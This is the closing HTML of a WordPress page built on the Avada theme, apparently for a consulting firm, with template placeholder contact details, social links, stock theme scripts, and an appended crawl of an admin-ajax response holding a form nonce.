style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3195 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 106
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="2ee3b1c9e1" />